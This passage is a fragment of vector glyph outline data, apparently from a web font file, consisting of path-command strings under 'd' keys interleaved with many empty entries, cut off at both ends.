0,80r-49,0r0,-188r49,0r0,71r30,0r0,-71r51,0r0,188xm19,-121v39,-26,58,-56,58,-116r-46,0r0,-37r145,0r0,37r-45,0v-2,52,17,85,58,110r-24,29v-23,-10,-51,-38,-59,-63v-6,26,-38,58,-61,69xm123,62v-21,0,-30,-9,-30,-30r0,-107r218,0v13,0,20,7,20,21r-5,116r-203,0xm273,24r0,-54v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,61,11,61r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-151v-53,1,-22,-83,-30,-127r215,0v19,0,29,9,28,28r-5,99r-208,0xm345,-86r-130,0r0,71r-58,0r0,-71r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-72,-27,-111r58,0r0,64v0,6,3,9,10,9r181,0r0,38r-222,0xm246,-188v-3,-17,9,-52,-9,-52r-117,0v3,18,-9,52,10,52r116,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"98,-90v-27,2,-43,-4,-43,-30r0,-82r192,0v-2,-12,6,-33,-8,-33r-184,0r0,-38r229,0v17,0,24,9,23,26r-7,83r-187,0v2,13,-5,35,9,36r188,0r0,38r-48,0r0,45r83,0r0,38r-330,0r0,-38r83,0r0,-45xm206,-45r0,-45r-52,0r0,45r52,0"},{},{},{},{"d":"270,-280v0,56,17,77,55,99r-22,29v-24,-9,-55,-32,-61,-57v-9,23,-39,49,-62,59v-24,-10,-54,-35,-62,-59v-6,24,-37,48,-61,57r-22,-29v38,-22,55,-43,55,-99r57,0v-1,38,10,67,33,86v23,-19,34,-48,33,-86r57,0xm345,-102r-330,0r0,-36r330,0r0,36xm91,62v-45,4,-28,-52,-31,-89r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r222,0v37,2,11,58,15,88r-180,0v1,8,-3,20,6,20r184,0r0,36r-216,0"},{"d":"180,-77v-77,7,-128,-68,-88,-131r-51,0r0,-38r110,0r0,-41r58,0r0,41r109,0r0,38r-50,0v40,62,-11,139,-88,131xm345,-8r-330,0r0,-37r330,0r0,37xm180,-117v26,0,45,-18,45,-44v0,-25,-20,-44,-45,-44v-25,0,-45,19,-45,44v0,24,20,44,45,44"},{},{},{},{},{},{"d":"345,-69r-330,0r0,-35r136,0r0,-25v-55,-6,-76,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,44,3,92,-52,98r0,25r136,0r0,35xm276,-51v45,3,14,73,18,110r-53,0r0,-63v0,-7,-4,-11,-11,-11r-171,0r0,-36r217,0xm180,-163v20,0,35,-10,35,-29v0,-19,-15,-29,-35,-29v-20,0,-35,10,-35,29v0,19,15,29,35,29"},{},{},{},{},{},{},{},{"d":"180,-294v56,0,99,22,99,75v0,53,-43,75,-99,75v-56,0,-99,-22,-99,-75v0,-53,43,-75,99,-75xm345,-93r-136,0r0,39r-58,0r0,-39r-136,0r0,-36r330,0r0,36xm91,62v-22,0,-30,-9,-31,-30r0,-103r58,0r0,32r124,0r0,-32r58,0r0,133r-209,0xm180,-181v24,0,43,-14,43,-38v0,-23,-19,-37,-43,-37v-24,0,-43,13,-43,37v0,24,19,38,43,38xm242,26r0,-29r-124,0v1,13,-4,30,11,29r113,0"},{"d":"136,-139v-59,0,-98,-40,-73,-90r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v25,50,-14,90,-73,90xm264,-111v-21,16,-50,20,-98,21r0,32r138,0v14,0,20,7,19,21r-4,99r-216,0v-53,2,-24,-76,-31,-120r37,0r0,-32r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-121r58,0r0,206r-58,0r0,-38xm136,-172v18,0,29,-11,29,-27v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,11,27,29,27xm264,27v-3,-16,8,-45,-7,-49r-127,0v3,18,-9,49,11,49r123,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-293v56,0,99,23,99,76v0,53,-43,76,-99,76v-56,0,-99,-23,-99,-76v0,-53,43,-76,99,-76xm345,-89r-136,0r0,29v34,5,95,-16,92,25r-6,93r-52,0r0,-70v0,-8,-4,-12,-12,-12r-173,0r0,-36r93,0r0,-29r-136,0r0,-36r330,0r0,36xm180,-178v24,0,43,-14,43,-39v0,-25,-19,-39,-43,-39v-24,0,-43,14,-43,39v0,25,19,39,43,39"},{"d":"180,-294v79,-9,132,65,85,123r0,55r80,0r0,36r-330,0r0,-36r80,0r0,-55v-47,-57,6,-133,85,-123xm301,-33r-6,91r-52,0r0,-72v0,-7,-4,-10,-12,-10r-173,0r0,-36r218,0v18,0,26,9,25,27xm180,-180v26,0,47,-14,47,-38v0,-24,-22,-40,-47,-39v-25,0,-47,15,-47,39v-1,24,21,38,47,38xm208,-116r0,-28v-17,2,-39,3,-56,0r0,28r56,0"},{},{},{"d":"134,-281v56,0,99,30,99,84v0,54,-43,84,-99,84v-56,0,-99,-30,-99,-84v0,-54,41,-84,99,-84xm264,-76v-20,17,-51,24,-100,23r0,107r-58,0r0,-106r-88,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134xm134,-155v26,0,43,-18,43,-42v0,-25,-17,-42,-43,-42v-26,0,-43,17,-43,42v0,24,17,42,43,42"},{},{},{},{},{},{},{},{},{},{},{"d":"311,-143v-50,-4,-106,-28,-127,-58v-20,31,-77,54,-128,58r-11,-37v61,-8,96,-28,105,-60r-92,0r0,-38r250,0r0,38r-92,0v10,32,44,51,105,60xm345,-83r-130,0r0,68r-58,0r0,-68r-142,0r0,-37r330,0r0,37xm85,56v-47,2,-20,-68,-27,-106r58,0r0,59v0,6,3,9,10,9r181,0r0,38r-222,0"},{},{},{},{},{"d":"322,-62r-58,0r0,-7r-63,0r0,-31r63,0r0,-179r58,0r0,217xm238,-230r-26,0v17,48,-12,77,-76,77v-64,0,-93,-29,-76,-77r-28,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34xm148,-141r96,-6r4,26v-19,7,-47,12,-85,13r0,46r-57,0r0,-45r-82,0r0,-34r124,0xm105,62v-53,5,-23,-72,-31,-113r230,0v14,0,20,7,19,21r-4,92r-214,0xm165,-207v0,-15,-10,-22,-29,-22v-19,0,-29,7,-29,22v0,15,10,22,29,22v19,0,29,-7,29,-22xm264,28v-3,-15,7,-42,-7,-45r-125,0v2,16,-8,44,10,45r122,0"},{},{"d":"345,-7r-330,0r0,-38r83,0r0,-66v-27,2,-43,-6,-43,-30r0,-130r58,0r0,112v0,6,3,10,10,10r186,0r0,38r-47,0r0,66r83,0r0,38xm206,-45r0,-66r-52,0r0,66r52,0"},{"d":"330,-99r-50,0r0,-180r50,0r0,180xm262,-100r-48,0r0,-53r-38,0r0,-32r38,0r0,-13r-38,0r0,-32r38,0r0,-49r48,0r0,179xm198,-118v-41,17,-114,14,-175,14r0,-36r25,0v-3,-27,-2,-68,-2,-99r-22,0r0,-36r164,0r0,36r-22,0r-2,97v12,-1,22,-2,29,-4xm126,62v-48,5,-30,-52,-33,-91r181,0v0,-8,2,-20,-7,-19r-174,0r0,-36r218,0v38,2,12,58,16,89r-177,0v1,9,-4,22,7,21r181,0r0,36r-212,0xm118,-239r-24,0r0,99r24,0r0,-99"},{},{},{},{},{},{},{"d":"210,-280v0,63,50,84,110,97r-14,35v-48,-5,-107,-32,-125,-65v-21,35,-72,57,-125,65r-15,-36v75,-16,111,-42,109,-96r60,0xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31r95,0r0,38r-187,0v3,17,-9,48,10,48r181,0r0,38r-219,0"},{},{},{"d":"152,-122v47,-3,95,5,95,-33r0,-124r58,0r0,76r51,0r0,38r-51,0r0,84r-58,0r0,-26v-37,32,-146,19,-230,22r0,-37r78,0r0,-29r-68,0r0,-36r23,0r-1,-53r-27,0r0,-36r202,0r0,36r-26,0r-1,53r23,0r0,36r-68,0r0,29xm200,-74v56,0,101,23,101,73v0,50,-45,72,-101,72v-56,0,-101,-23,-101,-72v0,-49,45,-73,101,-73xm142,-187r1,-53r-38,0r0,53r37,0xm200,34v25,0,44,-11,44,-35v1,-24,-18,-36,-44,-36v-26,0,-44,12,-44,36v0,23,19,36,44,35"},{},{},{},{},{},{},{},{},{},{"d":"330,-68r-51,0r0,-88r-30,0r0,67r-48,0r0,-190r48,0r0,85r30,0r0,-85r51,0r0,211xm105,-87v-65,0,-97,-70,-66,-124r-22,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-22,0v33,52,0,124,-65,124xm324,60v-46,-9,-99,-36,-119,-68v-17,34,-73,60,-120,69r-16,-36v71,-17,106,-47,105,-99r59,0v-1,49,34,78,107,98xm105,-127v19,0,29,-18,29,-39v0,-21,-9,-38,-29,-38v-20,0,-29,17,-29,38v0,21,10,39,29,39"},{"d":"310,-244r-12,157r-51,0r0,-61r-197,0r0,-38r197,0v-2,-17,7,-48,-11,-48r-184,0r0,-38r231,0v19,0,28,9,27,28xm345,-7r-330,0r0,-38r69,0r0,-73r52,0r0,73r33,0r0,-73r53,0r0,73r123,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-278v18,0,25,8,24,26r-8,113r50,0r0,37r-136,0r0,27v43,7,75,27,75,72v0,53,-45,74,-104,74v-60,0,-104,-21,-104,-74v0,-45,32,-66,75,-72r0,-27r-136,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v0,-13,3,-30,-11,-30r-166,0r0,-37r217,0xm180,34v27,0,49,-13,49,-37v0,-23,-22,-37,-49,-37v-27,0,-49,14,-49,37v0,24,22,37,49,37"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,-62r-58,0r0,-6r-63,0r0,-29r63,0r0,-182r58,0r0,217xm77,-152v-54,2,-23,-80,-31,-125r174,0r0,32r-117,0r0,15r113,0r0,30r-113,0v0,9,0,16,9,16r110,0r0,32r-145,0xm23,-137v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,43r-57,0r0,-43r-83,0r0,-33xm289,-50v2,45,23,65,59,83r-21,31v-35,-14,-56,-33,-66,-56v-9,22,-40,47,-63,56v-24,-8,-55,-34,-64,-56v-10,23,-32,42,-66,56r-21,-31v34,-18,59,-38,60,-83v18,1,39,-2,55,1v0,29,12,52,36,68v24,-16,35,-39,35,-69r56,0"},{},{},{},{},{},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm126,-281v57,0,98,32,98,86v0,53,-41,86,-98,86v-57,0,-99,-32,-99,-86v0,-55,42,-86,99,-86xm118,62v-21,0,-30,-9,-30,-30r0,-115r58,0r0,34r116,0r0,-34r59,0r0,145r-203,0xm126,-151v25,0,42,-18,42,-44v0,-26,-17,-44,-42,-44v-26,0,-43,18,-43,44v0,26,17,44,43,44xm262,-11r-116,0v1,14,-5,35,11,35r105,0r0,-35"},{},{},{"d":"330,-74r-51,0r0,-205r51,0r0,205xm102,-281v49,0,80,29,87,71r22,0r0,-69r49,0r0,184r-49,0r0,-77r-22,0v-6,44,-38,72,-87,72v-54,0,-88,-35,-88,-90v0,-55,34,-91,88,-91xm233,-80v1,61,51,88,107,104r-18,36v-42,-7,-101,-41,-117,-73v-15,35,-72,67,-119,74r-18,-36v72,-19,107,-50,106,-105r59,0xm102,-143v23,0,37,-21,37,-47v0,-27,-13,-49,-37,-49v-24,0,-37,22,-37,49v0,26,14,47,37,47"},{},{},{},{},{},{"d":"133,-48v38,2,74,-4,74,-34r0,-197r48,0r0,116r27,0r0,-116r50,0r0,337r-50,0r0,-183r-27,0r0,179r-48,0r0,-85v-30,31,-123,20,-193,22r0,-38r67,0r0,-38v-48,-6,-69,-74,-43,-119r-22,0r0,-38r64,0r0,-42r52,0r0,42r63,0r0,38r-20,0v25,44,5,111,-42,118r0,38xm107,-122v19,0,30,-16,30,-37v0,-22,-11,-38,-30,-38v-21,0,-31,16,-31,38v0,22,11,37,31,37"},{},{},{"d":"320,-101r-58,0r0,-178r58,0r0,178xm126,-281v56,0,98,34,98,87v0,53,-41,86,-98,86v-57,0,-99,-32,-99,-86v0,-54,43,-87,99,-87xm217,-98v57,0,101,29,101,83v0,53,-44,83,-101,83v-57,0,-101,-29,-101,-83v0,-53,44,-83,101,-83xm126,-150v25,0,42,-19,42,-44v0,-25,-17,-45,-42,-45v-25,0,-43,19,-43,45v0,26,17,44,43,44xm217,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-45,18,-45,43v0,25,20,42,45,42"},{},{},{},{"d":"345,-98r-330,0r0,-37r224,0r0,-36r-179,0r0,-37r179,0v-1,-13,4,-33,-10,-32r-167,0r0,-38r218,0v17,0,24,9,23,26r-7,117r49,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-100r223,0v13,0,19,7,19,21r-4,109r-208,0xm243,24r0,-49v0,-5,-1,-7,-6,-7r-119,0v3,19,-10,56,10,56r115,0"},{},{},{"d":"357,-167r-55,0r0,78r-58,0r0,-190r58,0r0,75r55,0r0,37xm208,-94v-34,-7,-72,-35,-86,-61v-13,31,-54,57,-89,68r-20,-35v51,-19,77,-49,78,-88r-69,0r0,-38r69,0r0,-39r59,0r0,39r70,0r0,38r-70,0v2,37,28,65,77,83xm106,62v-21,0,-30,-9,-30,-30r0,-105r207,0v14,0,21,7,20,21r-5,114r-192,0xm244,24r0,-52v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,59,10,59r100,0"},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-57,0r0,-163r-68,0r0,-38r68,0r0,-49r-68,0r0,-37r68,0r0,-50r57,0r0,337xm148,-275v-5,108,14,181,83,220r-28,33v-27,-12,-75,-61,-83,-91v-10,35,-52,77,-83,94r-27,-33v69,-41,84,-112,79,-223r59,0"},{},{"d":"152,-119v47,-3,95,5,95,-33r0,-127r58,0r0,78r51,0r0,38r-51,0r0,103r-58,0r0,-44v-37,32,-146,19,-230,22r0,-37r78,0r0,-26v-36,-6,-62,-30,-62,-69v0,-48,38,-71,91,-71v52,0,91,24,91,71v0,39,-27,63,-63,69r0,26xm216,-66v2,55,52,77,105,90r-18,36v-44,-7,-97,-34,-115,-65v-18,34,-70,58,-119,66r-18,-36v71,-17,107,-44,106,-91r59,0xm124,-180v21,0,35,-14,35,-34v0,-20,-14,-34,-35,-34v-21,0,-36,14,-36,34v0,20,15,34,36,34"},{},{},{"d":"98,-103v-27,1,-43,-3,-43,-30r0,-140r225,0v19,0,28,10,27,29r-6,141r-39,0r0,58r83,0r0,38r-330,0r0,-38r83,0r0,-58xm247,-141r0,-85v0,-6,-3,-9,-9,-9r-125,0r0,84v0,6,3,10,10,10r124,0xm206,-45r0,-58r-52,0r0,58r52,0"},{},{},{"d":"152,-132v47,-3,95,5,95,-33r0,-114r58,0r0,67r51,0r0,38r-51,0r0,80r-58,0r0,-24v-37,32,-146,19,-230,22r0,-36r78,0r0,-21v-35,-6,-63,-28,-63,-65v0,-47,39,-68,91,-68v53,-1,92,21,92,68v0,39,-27,58,-63,65r0,21xm100,62v-46,5,-29,-50,-32,-88r180,0v0,-8,1,-18,-7,-18r-173,0r0,-34r218,0v38,1,12,56,16,86r-176,0v1,8,-3,20,7,19r180,0r0,35r-213,0xm123,-188v20,0,36,-12,36,-30v0,-18,-16,-31,-36,-31v-20,0,-35,13,-35,31v0,18,14,30,35,30"},{"d":"23,-193v0,-87,123,-115,172,-58r67,0r0,-28r58,0r0,182r-58,0r0,-39r-65,0v-48,60,-174,32,-174,-57xm219,-96v57,0,101,30,101,82v0,52,-45,82,-101,82v-57,0,-102,-30,-102,-82v0,-52,45,-82,102,-82xm262,-172r0,-42r-48,0v2,14,3,29,0,42r48,0xm120,-145v25,0,41,-21,41,-48v0,-26,-17,-46,-41,-46v-25,0,-43,20,-43,46v0,27,17,48,43,48xm219,27v26,0,44,-17,44,-41v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,19,41,45,41"},{},{},{},{},{"d":"308,-151v-46,-2,-109,-26,-127,-53v-20,31,-77,48,-128,53r-11,-36v61,-8,96,-27,105,-55r-93,0r0,-37r252,0r0,37r-93,0v10,28,45,47,105,56xm345,-89r-330,0r0,-36r136,0r0,-41r58,0r0,41r136,0r0,36xm301,62r-210,0v-54,-1,-23,-86,-31,-133r58,0r0,29r125,0r0,-29r58,0r0,133xm243,25r0,-30r-125,0v1,13,-5,30,10,30r115,0"},{"d":"320,-94r-57,0r0,-82r-63,0r0,-37r63,0r0,-66r57,0r0,185xm204,-102v-32,-9,-67,-37,-80,-64v-11,31,-48,62,-83,73r-23,-34v51,-25,76,-57,75,-110r-63,0r0,-37r186,0r0,37r-63,0v-1,49,23,81,73,102xm217,-93v57,0,102,27,102,80v0,52,-45,81,-102,81v-57,0,-101,-29,-101,-81v0,-52,44,-80,101,-80xm217,28v26,0,45,-15,45,-41v0,-24,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,25,18,41,44,41"},{},{},{"d":"180,-294v79,-9,132,65,85,123r0,54r80,0r0,36r-330,0r0,-36r80,0r0,-54v-47,-57,6,-133,85,-123xm91,62v-53,1,-24,-79,-31,-124r223,0v14,0,20,7,19,21r-5,103r-206,0xm180,-180v26,0,47,-15,47,-39v0,-24,-21,-38,-47,-38v-26,0,-47,14,-47,38v0,24,21,40,47,39xm208,-117r0,-28v-17,2,-39,3,-56,0r0,28r56,0xm242,26r0,-45v0,-5,-2,-7,-7,-7r-117,0v3,18,-9,52,11,52r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"211,-279v-2,64,51,92,111,103r-15,36v-47,-5,-105,-35,-124,-67v-20,35,-74,60,-125,67r-15,-36v76,-17,112,-44,109,-103r59,0xm345,-73r-330,0r0,-38r330,0r0,38xm85,56v-47,2,-20,-68,-27,-106r58,0r0,59v0,6,3,9,10,9r183,0r0,38r-224,0"},{},{"d":"330,-96r-51,0r0,-183r51,0r0,183xm258,-97r-49,0r0,-89r-48,0r0,-38r48,0r0,-55r49,0r0,182xm132,-276v-3,75,15,117,60,146r-25,30v-23,-11,-54,-42,-61,-68v-7,29,-40,61,-65,74r-26,-31v50,-32,65,-71,63,-151r54,0xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-143r-55,0r0,35r-58,0r0,-171r58,0r0,31r55,0r0,36r-55,0r0,33r55,0r0,36xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,63,15,94r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm116,-155v24,0,42,-19,42,-43v0,-23,-19,-42,-42,-42v-25,0,-44,18,-44,42v0,25,18,43,44,43"},{},{},{},{"d":"322,-68r-58,0r0,-7r-63,0r0,-31r63,0r0,-173r58,0r0,211xm222,-163v-31,-5,-72,-26,-85,-48v-14,25,-53,43,-88,51r-16,-32v40,-11,64,-28,71,-50r-60,0r0,-34r183,0r0,34r-59,0v8,23,32,38,69,47xm23,-147v72,-1,158,4,220,-6r5,26v-19,7,-47,11,-85,13r0,47r-57,0r0,-46r-83,0r0,-34xm261,5v-8,24,-39,49,-63,59v-24,-9,-56,-36,-64,-59v-9,24,-36,48,-61,59r-26,-31v37,-21,58,-42,60,-90v17,2,42,-4,55,2v0,31,12,55,36,73v24,-18,35,-41,35,-75v17,2,42,-4,56,2v0,38,20,67,60,88r-26,31v-23,-9,-54,-36,-62,-59"},{},{},{"d":"345,-86r-330,0r0,-37r87,0r0,-40v-15,5,-30,9,-47,11r-15,-36v75,-16,112,-41,110,-92r60,0v-2,52,34,76,111,92r-14,36v-16,-2,-31,-6,-47,-11r0,40r85,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,28r125,0r0,-28r58,0r0,131r-211,0xm249,-167v-34,-13,-57,-29,-68,-48v-11,19,-33,35,-67,48r45,0r0,44r44,0r0,-44r46,0xm243,25r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{"d":"357,-174r-55,0r0,83r-58,0r0,-188r58,0r0,68r55,0r0,37xm115,-281v56,0,99,33,99,87v0,54,-43,87,-99,87v-56,0,-99,-33,-99,-87v0,-54,43,-87,99,-87xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm115,-149v26,0,44,-19,44,-45v0,-26,-18,-45,-44,-45v-25,0,-43,19,-43,45v0,26,18,45,43,45xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},{},{},{},{"d":"137,-136v53,0,107,7,107,-37r0,-106r58,0r0,80r55,0r0,38r-55,0r0,113r-58,0r0,-76v-28,26,-75,27,-140,27v-42,0,-73,1,-73,-43r0,-134r163,0r0,37r-105,0r0,87v2,20,24,14,48,14xm107,52v-19,0,-27,-7,-27,-26r0,-91r58,0r0,70v0,6,4,9,11,9r166,0r0,38r-208,0"},{},{},{},{},{},{},{"d":"357,-174r-55,0r0,78r-58,0r0,-183r58,0r0,67r55,0r0,38xm115,-281v56,0,98,33,98,87v0,54,-41,86,-98,86v-57,0,-98,-33,-98,-86v0,-53,42,-87,98,-87xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114xm115,-150v26,0,43,-18,43,-44v0,-27,-18,-45,-43,-45v-25,0,-43,19,-43,45v0,26,17,44,43,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"316,-243r-8,153r-53,0r0,-131v0,-9,-4,-13,-11,-13r-71,0r0,-37r117,0v19,0,27,9,26,28xm130,-271v17,0,21,7,21,24r-8,159r-53,0r0,-133v-1,-24,-37,-9,-57,-13r0,-37r97,0xm345,-8r-330,0r0,-37r148,0r0,-113r56,0r0,113r126,0r0,37"},{},{},{},{},{},{"d":"302,-147r-211,0v-21,0,-32,-9,-32,-29r0,-103r242,0r0,33r-184,0r0,16r179,0r0,33r-179,0v-1,10,1,18,10,17r175,0r0,33xm91,62v-45,5,-29,-47,-32,-84r185,0v0,-8,2,-18,-6,-18r-179,0r0,-33r92,0r0,-22r-136,0r0,-35r330,0r0,35r-136,0r0,22v32,5,96,-15,93,20r-5,63r-180,0v1,8,-3,19,7,18r183,0r0,34r-216,0"},{},{},{},{},{},{"d":"303,-252r-8,90r-56,0r0,-66v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-100r-330,0r0,-37r105,0r0,-60r59,0r0,60r166,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-107r58,0r0,30r125,0r0,-30r58,0r0,137r-211,0xm243,24r0,-32r-125,0v1,13,-5,32,11,32r114,0"},{"d":"30,-170v48,-21,78,-43,77,-106r59,0v-2,52,23,82,75,102r-19,34v-30,-8,-72,-38,-84,-63v-13,29,-53,56,-87,66xm165,-107v49,-3,99,7,99,-33r0,-139r58,0r0,251r-58,0r0,-63v-37,33,-154,17,-239,21r0,-37r83,0r0,-50r57,0r0,50xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,4,9,11,9r184,0r0,38"},{"d":"244,-62v-36,35,-151,23,-234,25r0,-38r34,0v-5,-43,-2,-110,-3,-161r-27,0r0,-38r204,0r0,38r-23,0r-3,159v35,-3,52,-16,52,-37r0,-165r58,0r0,105r56,0r0,38r-56,0r0,194r-58,0r0,-120xm138,-236r-40,0r0,161r39,0"},{},{},{},{},{},{"d":"162,-272v-2,79,25,112,80,140r-23,33v-31,-10,-74,-43,-85,-72v-12,31,-54,63,-88,75r-23,-33v57,-28,83,-62,80,-143r59,0xm161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-70r57,0r0,69"},{},{},{"d":"330,-54r-51,0r0,-111r-29,0r0,111r-48,0r0,-225r48,0r0,76r29,0r0,-76r51,0r0,225xm99,-280v56,0,87,38,87,94v0,56,-32,93,-87,93v-55,0,-87,-37,-87,-93v0,-56,31,-94,87,-94xm110,52v-20,1,-27,-6,-27,-25r0,-92r56,0r0,70v0,6,4,9,11,9r188,0r0,38r-228,0xm99,-238v-26,1,-35,24,-36,52v0,35,12,51,36,51v24,0,37,-16,37,-51v0,-34,-13,-52,-37,-52"},{},{},{},{},{},{},{"d":"123,-54v-81,0,-123,-92,-77,-152r-32,0r0,-37r81,0r0,-45r58,0r0,45r79,0r0,37r-31,0v9,12,14,26,17,41r47,0r0,-114r57,0r0,337r-57,0r0,-185r-47,0v-7,45,-43,73,-95,73xm123,-96v25,0,42,-21,42,-50v0,-29,-16,-50,-42,-50v-26,0,-41,22,-41,50v0,28,16,50,41,50"},{},{},{},{},{},{},{"d":"308,-144v-47,-3,-105,-25,-127,-51v-20,28,-79,48,-128,51r-11,-37v55,-7,89,-22,101,-45r-89,0r0,-36r97,0r0,-30r58,0r0,30r97,0r0,36r-89,0v12,23,46,38,101,45xm76,0v0,-42,32,-64,75,-69r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v43,5,75,27,75,69v0,50,-46,72,-104,71v-58,0,-104,-20,-104,-71xm180,35v26,0,49,-12,49,-35v0,-22,-23,-35,-49,-35v-27,0,-49,12,-49,35v0,22,22,35,49,35"},{},{},{},{"d":"210,-274v-4,81,53,113,119,135r-16,36v-52,-10,-113,-46,-132,-84v-18,41,-78,73,-131,84r-17,-36v83,-25,121,-61,117,-135r60,0xm345,-7r-330,0r0,-38r84,0r0,-66r57,0r0,66r48,0r0,-66r57,0r0,66r84,0r0,38"},{"d":"330,-89r-51,0r0,-190r51,0r0,190xm104,-91v-64,0,-96,-67,-66,-120r-22,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-20,0v5,7,7,16,9,25r32,0r0,-93r49,0r0,190r-49,0r0,-60r-32,0v-7,35,-33,58,-75,58xm123,62v-21,0,-30,-9,-30,-30r0,-105r57,0r0,28r123,0r0,-28r57,0r0,135r-207,0xm104,-130v18,0,28,-18,28,-37v0,-21,-9,-38,-28,-38v-19,0,-29,17,-29,38v0,20,10,37,29,37xm273,24r0,-31r-123,0v1,13,-5,31,11,31r112,0"},{},{},{"d":"151,-143v-38,-4,-93,15,-93,-29r0,-107r243,0r0,34r-185,0r0,17r181,0r0,33r-181,0v-1,10,0,19,10,18r176,0r0,34r-93,0r0,28r136,0r0,35r-330,0r0,-35r136,0r0,-28xm180,-69v58,0,104,19,104,70v0,51,-46,71,-104,70v-58,0,-104,-19,-104,-70v0,-51,46,-71,104,-70xm180,35v27,0,48,-10,48,-34v-1,-23,-22,-34,-48,-34v-26,0,-47,10,-48,34v0,24,21,34,48,34"},{},{},{"d":"330,-89r-51,0r0,-190r51,0r0,190xm102,-280v49,0,80,27,87,70r22,0r0,-69r49,0r0,189r-49,0r0,-82r-22,0v-8,42,-38,69,-87,70v-54,1,-89,-35,-89,-89v0,-55,35,-89,89,-89xm331,-48r-6,106r-52,0r0,-82v0,-7,-4,-12,-11,-12r-175,0r0,-37r220,0v17,0,25,8,24,25xm102,-144v23,0,37,-20,37,-47v0,-27,-13,-47,-37,-47v-26,0,-38,19,-38,47v0,28,13,47,38,47"},{"d":"345,-8r-330,0r0,-37r136,0r0,-65v-38,-3,-95,13,-95,-30r0,-131r58,0r0,113v0,6,3,10,10,10r184,0r0,38r-99,0r0,65r136,0r0,37"},{},{},{},{},{},{},{"d":"320,-87r-58,0r0,-192r58,0r0,192xm217,-93v-34,-9,-72,-33,-87,-61v-13,29,-55,58,-90,68r-21,-35v52,-20,79,-49,80,-89r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v1,38,28,66,78,84xm118,62v-22,0,-30,-9,-30,-31r0,-103r235,0r0,38r-177,0v4,19,-10,58,10,58r171,0r0,38r-209,0"},{"d":"91,-134v-22,0,-31,-9,-32,-30r0,-114r242,0r0,35r-184,0r0,20r179,0r0,33r-179,0v0,11,-1,22,10,22r175,0r0,34r-211,0xm345,-79r-330,0r0,-35r330,0r0,35xm303,60v-47,-7,-101,-31,-121,-62v-19,33,-75,56,-125,63r-13,-35v73,-14,108,-39,106,-90r59,0v-2,49,33,70,107,88"},{},{},{"d":"330,-50r-51,0r0,-229r51,0r0,229xm154,-274v39,-2,20,51,18,76r35,0r0,-81r49,0r0,228r-49,0r0,-110r-48,0v-18,39,-52,74,-104,101r-23,-31v37,-21,62,-45,76,-72v-25,4,-49,1,-76,2r0,-37r87,0v1,-11,10,-39,-6,-39r-77,0r0,-37r118,0xm338,52r-221,0v-47,-1,-20,-73,-27,-114r56,0r0,67v0,6,4,9,10,9r182,0r0,38"},{},{"d":"330,-108r-51,0r0,-171r51,0r0,171xm102,-281v48,0,79,26,87,65r22,0r0,-63r49,0r0,170r-49,0r0,-69r-22,0v-8,39,-39,65,-87,65v-53,0,-89,-32,-89,-84v0,-52,36,-84,89,-84xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm102,-154v23,0,37,-19,37,-43v0,-24,-14,-43,-37,-43v-23,0,-38,19,-38,43v0,24,15,43,38,43"},{},{"d":"357,-142r-55,